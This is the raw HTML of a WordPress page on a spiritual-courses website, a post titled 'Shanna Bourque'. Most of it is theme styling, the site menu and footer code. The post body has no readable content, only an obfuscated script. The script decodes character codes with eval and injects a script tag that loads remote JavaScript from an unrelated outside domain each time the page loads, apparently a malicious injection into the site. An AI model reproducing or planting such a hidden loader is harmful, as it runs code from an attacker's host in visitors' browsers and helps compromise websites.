!important;line-height:var(--tve-line-height,1.6em)!important;color:var(--tve-color,var(--tcb-skin-color-4))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-4))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){border-bottom:none;--tve-line-height:1.6em;--tve-color:var(--tcb-skin-color-4);--tve-applied---tve-color:var$(--tcb-skin-color-4);padding:0px 5px !important;margin:0px 15px !important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover{border-bottom:none !important;box-shadow:none !important;background-color:rgb(255,255,255) !important;--tve-color:var(--tcb-skin-color-0)!important;--tve-applied---tve-color:var$(--tcb-skin-color-0)!important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover > a{color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;--tcb-applied-color:var$(--tcb-skin-color-0)!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active > a{--tcb-applied-color:var$(--tcb-skin-color-0);color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active{--tve-color:var(--tcb-skin-color-0);--tve-applied---tve-color:var$(--tcb-skin-color-0);background-color:transparent !important;--tve-applied-background-color:transparent!important;--background-color:transparent!important;}.thrv_symbol_77 [data-css="tve-u-17d20fdc0fc"]{max-width:79.2%;}.thrv_symbol_77 [data-css="tve-u-17d20fdc11d"]{max-width:20.8%;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"] .tcb-button-link{padding:22px 40px;}.thrv_symbol_77.tve-default-state{}.thrv_symbol_77{z-index:9999 !important;max-width:var(--lp-layout-max-width);top:0px;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{padding-left:0px;}.thrv_symbol_77:not(#tve) [data-css="tve-u-17edd7292bc"] .tcb-button-link{line-height:1.1em;font-size:38px;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"]{min-width:100% !important;}}@media (max-width:1023px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){text-align:center;--tve-line-height:1.2em;padding:7px 20px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-wrap:nowrap !important;padding-top:5px !important;padding-bottom:5px !important;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;margin-bottom:8px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{float:left;z-index:3;position:relative;--tve-alignment:left;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}:not(#tve) .thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon > svg{color:var(--tcb-skin-color-4);--tve-applied-color:var$(--tcb-skin-color-4);}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon{font-size:24px !important;width:24px !important;height:24px !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.2em)!important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;}}@media (max-width:767px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){padding:8px 10px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-flow:row wrap !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{flex-basis:127px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding:4px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tve-alignment:right;float:right;z-index:3;position:relative;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:20px !important;padding-right:20px !important;padding-bottom:8px !important;}.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{padding:4px !important;}}</style><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) .tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style> <div class="symbol-section-out tve-default-state" style="" data-selector=".symbol-section-out"></div> <div class="symbol-section-in tve-default-state" style="" data-selector=".symbol-section-in"> <a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://thetempleofdivinity.com" data-css="tve-u-17729d2003e" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img fetchpriority="high" src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a><div class="thrv_wrapper thrv-columns" data-css="tve-u-177254c8c68" style="--tcb-col-el-width:1047;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap tcb-mobile-wrap m-edit tcb--cols--2 tcb-resized" data-css="tve-u-177254c8923" style=""><div class="tcb-flex-col c-66" data-css="tve-u-17d20fdc0fc" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-178c5592248"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-mobile-dropdown tve-menu-template-light-tmp-first da-fade tcb-local-vars-root tve-regular" data-tve-switch-icon="mobile,tablet" data-css="tve-u-17729e2adf4" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-17729e2adf3" class="tve_w_menu tve_horizontal "><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565 lvl-0" data-id="565" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 lvl-0" data-id="563" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/temple-of-divinity-courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487 lvl-0" data-id="487" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/about/"><span class="tve-disabled-text-inner">Our Story</span></a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491 lvl-0" data-id="491" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/blog/"><span class="tve-disabled-text-inner">Blog</span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90 lvl-0" data-id="90" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Practitioners</span></a></li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 lvl-0" data-id="564" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/what-is-the-temple-of-divinity/"><span class="tve-disabled-text-inner">Temple of Divinity™ Halls</span></a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 lvl-0" data-id="492" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/contact/"><span class="tve-disabled-text-inner">Contact</span></a></li>
</ul></div> </div></div></div></div><div class="tcb-flex-col c-33" data-css="tve-u-17d20fdc11d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root tcb-global-button-kvw1rc5q" data-css="tve-u-17edd7292bc" data-button-style="tcb-global-button-kvw1rc5q" data-button-size="s" style="" data-button-size-d="xl"><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"61651":{"name":"Main Accent","parent":-1},"f240f":{"name":"Accent Tone","parent":"61651","lock":{"saturation":0,"lightness":0}}},"gradients":[]},"palettes":[{"name":"Default Palette","value":{"colors":{"61651":{"val":"rgb(255, 139, 102)"},"f240f":{"val":"rgb(255, 190, 184)","hsl_parent_dependency":{"h":5,"l":0.86,"s":1.13}}},"gradients":[]},"original":{"colors":{"61651":{"val":"rgb(19, 114, 211)","hsl":{"h":210,"s":0.83,"l":0.45,"a":1}},"f240f":{"val":"rgb(62, 183, 252)","hsl_parent_dependency":{"h":201,"s":0.96,"l":0.61,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div> <a href="#" class="tcb-button-link tcb-plain-text" target="_blank" style=""> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text tcb-global-button-kvw1rc5q-prtext">book a free discovery call</span></span> </a> </div></div></div></div></div> </div> </div></header><div id="theme-top-section" class="theme-section top-section"><div class="section-background"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 244" style="" xml:space="preserve" data-position="bottom" data-ct="38079" decoration-type="Rounded" class="svg-shape-bottom" width="100%" preserveAspectRatio="none" data-css="tve-u-178da98f4e7">
<style type="text/css">
</style>
<path class="p178da98f499" d="M1000,244V110c-110.7,59-248,98.3-398,98.3C349.4,208.3,121.4,116.6,0,0v244H1000z"></path>
</svg></div><div class="section-content"><div class="thrv_wrapper thrv_text_element"><h1 class="" style="" data-css="tve-u-178da99f7ad"><span class="thrive-shortcode-content" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-extra_key="" data-attr-link="0" data-attr-target="0" data-attr-rel="0" data-option-inline="1" data-css="tve-u-17d10152be3" style="">Shanna Bourque</span></h1></div></div></div><div id="content">
<div class="main-container thrv_wrapper">

<div id="theme-content-section" class="theme-section content-section"><div class="section-background"></div><div class="section-content">
<section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-178b6e4f13f">



<p></p>
<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script><span id="tho-end-content" style="display: block; visibility: hidden;"></span></section>
</div></div>
</div>
<div class="main-content-background"></div></div><footer id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer thrv_symbol_276" role="contentinfo"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="276"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_276 .symbol-section-out{background-color:rgb(248,248,248) !important;--background-color:rgb(248,248,248)!important;--tve-applied-background-color:rgb(248,248,248)!important;}.thrv_symbol_276 .symbol-section-in{padding:40px 20px !important;}:not(#tve) .thrv_symbol_276 [data-css="tve-u-1778b93eddd"]{font-size:12px !important;padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;color:rgb(147,147,147) !important;--tcb-applied-color:rgb(147,147,147)!important;--tve-applied-color:rgb(147,147,147)!important;}.thrv_symbol_276 [data-css="tve-u-1778b97e51a"]{--tve-alignment:center;margin-bottom:0px !important;}:not(#tve) .thrv_symbol_276 [data-css="tve-u-1778c3e00bb"]{padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;font-size:13px !important;}.thrv_symbol_276 [data-css="tve-u-1778c3ea45b"]{display:inline-block;--tve-alignment:left;position:relative;margin-left:0px !important;}.thrv_symbol_276 [data-css="tve-u-1778c490ffc"]{display:inline-block;--tve-alignment:left;position:relative;margin-bottom:8px !important;}:not(#tve) .thrv_symbol_276 [data-css="tve-u-177902257a1"]{padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;line-height:1.6em !important;font-size:15px !important;}.thrv_symbol_276 [data-css="tve-u-17790235da3"]{margin-bottom:5px !important;margin-top:5px !important;padding-left:10px !important;}.thrv_symbol_276 [data-css="tve-u-17790266c1c"] > .tcb-flex-col{padding-left:40px;}.thrv_symbol_276 [data-css="tve-u-17790266c1c"]{margin-left:-40px;padding:0px !important;}:not(#tve) .thrv_symbol_276 [data-css="tve-u-1779026defa"]{padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;font-size:13px !important;}:not(#tve) .thrv_symbol_276 [data-css="tve-u-17790271b4e"]{padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;font-size:13px !important;}.thrv_symbol_276 [data-css="tve-u-17790273d73"]{display:inline-block;--tve-alignment:left;position:relative;margin-left:0px !important;margin-bottom:8px !important;}.thrv_symbol_276 [data-css="tve-u-17790275729"]{margin-bottom:15px !important;}.thrv_symbol_276 [data-css="tve-u-17790291636"]{padding:12px !important;}.thrv_symbol_276 [data-css="tve-u-177902920ac"]{margin-bottom:0px !important;background-image:linear-gradient(rgba(255,255,255,0.5),rgba(255,255,255,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--background-image:linear-gradient(rgba(255,255,255,0.5),rgba(255,255,255,0.5))!important;--background-size:auto auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;--tve-applied-background-image:linear-gradient(rgba(255,255,255,0.5),rgba(255,255,255,0.5))!important;margin-top:30px !important;}.thrv_symbol_276 [data-css="tve-u-17790291636"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_276 [data-css="tve-u-177902a43df"]{justify-content:flex-start !important;}.thrv_symbol_276 [data-css="tve-u-177902a7986"]{margin:0px !important;}.thrv_symbol_276 [data-css="tve-u-1788e09a793"]{float:left;z-index:3;position:relative;--tve-alignment:left;--tcb-local-color-f3080:rgba(23,23,22,0.7)!important;--tcb-local-color-f2bba:rgba(98,98,100,0.5)!important;--tcb-local-color-trewq:rgba(98,98,100,0.7)!important;--tcb-local-color-poiuy:rgba(98,98,100,0.35)!important;--tcb-local-color-f83d7:rgba(98,98,100,0.4)!important;--tcb-local-color-frty6:rgba(98,98,100,0.2)!important;--tcb-local-color-flktr:rgba(98,98,100,0.8)!important;margin-top:1px !important;margin-bottom:0px !important;padding-top:20px !important;}.thrv_symbol_276 [data-css="tve-u-1788e09a793"] .tve_social_items{font-size:12px !important;}:not(#tve) .thrv_symbol_276 [data-css="tve-u-17d0f76b02e"]{--g-regular-weight:400;--g-bold-weight:600;padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;line-height:1.6em !important;font-size:15px !important;font-family:Montserrat !important;font-weight:var(--g-bold-weight,bold)!important;color:rgb(252,252,252)!important;--tcb-applied-color:var$(--tcb-color-0)!important;--tve-applied-color:var$(--tcb-color-0)!important;}.thrv_symbol_276 [data-css="tve-u-1788e09a793"] .tve_social_items .tve_s_item{display:inline-block;}.thrv_symbol_276 [data-css="tve-u-17d0f928100"]::after{clear:both;}:not(#tve) .thrv_symbol_276 [data-css="tve-u-17d0f928f13"] svg.tcb-icon,:not(#tve) .thrv_symbol_276 [data-css="tve-u-17d0f928f13"] .tve_s_icon .tve_sc_icon{color:rgb(252,252,252);--tve-applied-color:var$(--tcb-color-0);}.thrv_symbol_276 [data-css="tve-u-17d0f930545"]{font-size:12px !important;}.thrv_symbol_276 [data-css="tve-u-17d0f930548"]{font-size:12px !important;}.thrv_symbol_276 [data-css="tve-u-17d0f93054b"]{font-size:12px !important;}.thrv_symbol_276 [data-css="tve-u-17d0f93054d"]{font-size:12px !important;}:not(#tve) .thrv_symbol_276 .thrv_social_follow .tve_social_items [data-css="tve-u-17d0f928f13"]{background-image:none !important;--background-image:none!important;--tve-applied-background-image:none!important;}.thrv_symbol_276 .tve_social_items .tve_s_item[data-css="tve-u-17d0f928f13"]{border:1px solid rgb(252,252,252)!important;--tve-applied-border:1px solid var$(--tcb-color-0)!important;}:not(#tve) .thrv_symbol_276:not(#tve) .thrv_social_follow .tve_social_items [data-css="tve-u-17d0f928f13"]:hover{background-image:linear-gradient(rgb(252,252,252),rgb(252,252,252))!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--background-image:linear-gradient(rgb(252,252,252),rgb(252,252,252))!important;--background-size:auto auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-0),var$(--tcb-color-0))!important;}:not(#tve) .thrv_symbol_276 [data-css="tve-u-17d0f96cc0f"] svg.tcb-icon,:not(#tve) .thrv_symbol_276 [data-css="tve-u-17d0f96cc0f"] .tve_s_icon .tve_sc_icon{color:rgb(252,252,252);--tve-applied-color:var$(--tcb-color-0);}:not(#tve) .thrv_symbol_276 .thrv_social_follow .tve_social_items [data-css="tve-u-17d0f96cc0f"]{background-image:none !important;--background-image:none!important;--tve-applied-background-image:none!important;}.thrv_symbol_276 .tve_social_items .tve_s_item[data-css="tve-u-17d0f96cc0f"]{border:1px solid rgb(252,252,252)!important;--tve-applied-border:1px solid var$(--tcb-color-0)!important;}:not(#tve) .thrv_symbol_276:not(#tve) .thrv_social_follow .tve_social_items [data-css="tve-u-17d0f96cc0f"]:hover{background-image:linear-gradient(rgb(252,252,252),rgb(252,252,252))!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--background-image:linear-gradient(rgb(252,252,252),rgb(252,252,252))!important;--background-size:auto auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-0),var$(--tcb-color-0))!important;}:not(#tve) .thrv_symbol_276 [data-css="tve-u-17d0f96cc16"] svg.tcb-icon,:not(#tve) .thrv_symbol_276 [data-css="tve-u-17d0f96cc16"] .tve_s_icon .tve_sc_icon{color:rgb(252,252,252);--tve-applied-color:var$(--tcb-color-0);}:not(#tve) .thrv_symbol_276 .thrv_social_follow .tve_social_items [data-css="tve-u-17d0f96cc16"]{background-image:none !important;--background-image:none!important;--tve-applied-background-image:none!important;}.thrv_symbol_276 .tve_social_items .tve_s_item[data-css="tve-u-17d0f96cc16"]{border:1px solid rgb(252,252,252)!important;--tve-applied-border:1px solid var$(--tcb-color-0)!important;}:not(#tve) .thrv_symbol_276:not(#tve) .thrv_social_follow .tve_social_items [data-css="tve-u-17d0f96cc16"]:hover{background-image:linear-gradient(rgb(252,252,252),rgb(252,252,252))!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--background-image:linear-gradient(rgb(252,252,252),rgb(252,252,252))!important;--background-size:auto auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-0),var$(--tcb-color-0))!important;}:not(#tve) .thrv_symbol_276 [data-css="tve-u-17d0f96cc1c"] svg.tcb-icon,:not(#tve) .thrv_symbol_276 [data-css="tve-u-17d0f96cc1c"] .tve_s_icon .tve_sc_icon{color:rgb(252,252,252);--tve-applied-color:var$(--tcb-color-0);}:not(#tve) .thrv_symbol_276 .thrv_social_follow .tve_social_items [data-css="tve-u-17d0f96cc1c"]{background-image:none !important;--background-image:none!important;--tve-applied-background-image:none!important;}.thrv_symbol_276 .tve_social_items .tve_s_item[data-css="tve-u-17d0f96cc1c"]{border:1px solid rgb(252,252,252)!important;--tve-applied-border:1px solid var$(--tcb-color-0)!important;}:not(#tve) .thrv_symbol_276:not(#tve) .thrv_social_follow .tve_social_items [data-css="tve-u-17d0f96cc1c"]:hover{background-image:linear-gradient(rgb(252,252,252),rgb(252,252,252))!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--background-image:linear-gradient(rgb(252,252,252),rgb(252,252,252))!important;--background-size:auto auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-0),var$(--tcb-color-0))!important;}:not(#tve) .thrv_symbol_276:not(#tve) [data-css="tve-u-17d0f96cc0f"]:hover svg.tcb-icon,:not(#tve) .thrv_symbol_276:not(#tve) [data-css="tve-u-17d0f96cc0f"]:hover .tve_s_icon .tve_sc_icon{color:rgb(220,202,148)!important;--tve-applied-color:var$(--tcb-color-1)!important;}:not(#tve) .thrv_symbol_276:not(#tve) [data-css="tve-u-17d0f96cc16"]:hover svg.tcb-icon,:not(#tve) .thrv_symbol_276:not(#tve) [data-css="tve-u-17d0f96cc16"]:hover .tve_s_icon .tve_sc_icon{color:rgb(220,202,148)!important;--tve-applied-color:var$(--tcb-color-1)!important;}:not(#tve) .thrv_symbol_276:not(#tve) [data-css="tve-u-17d0f96cc1c"]:hover svg.tcb-icon,:not(#tve) .thrv_symbol_276:not(#tve) [data-css="tve-u-17d0f96cc1c"]:hover .tve_s_icon .tve_sc_icon{color:rgb(220,202,148)!important;--tve-applied-color:var$(--tcb-color-1)!important;}:not(#tve) .thrv_symbol_276:not(#tve) [data-css="tve-u-17d0f928f13"]:hover svg.tcb-icon,:not(#tve) .thrv_symbol_276:not(#tve) [data-css="tve-u-17d0f928f13"]:hover .tve_s_icon .tve_sc_icon{color:rgb(220,202,148)!important;--tve-applied-color:var$(--tcb-color-1)!important;}.thrv_symbol_276 [data-css="tve-u-17d0f9acd19"]{--tve-alignment:center;float:none;width:100px !important;margin-left:auto !important;margin-right:auto !important;margin-top:0px !important;}.thrv_symbol_276 [data-css="tve-u-17d0f9b5ffd"]{--tve-alignment:center;float:none;margin-left:auto !important;margin-right:auto !important;}:not(#tve) .thrv_symbol_276 [data-css="tve-u-17d0f9e76ed"]{--g-regular-weight:400;--g-bold-weight:700;letter-spacing:0.65px;font-size:13px !important;color:rgb(252,252,252)!important;--tcb-applied-color:var$(--tcb-color-0)!important;--tve-applied-color:var$(--tcb-color-0)!important;font-family:Lato 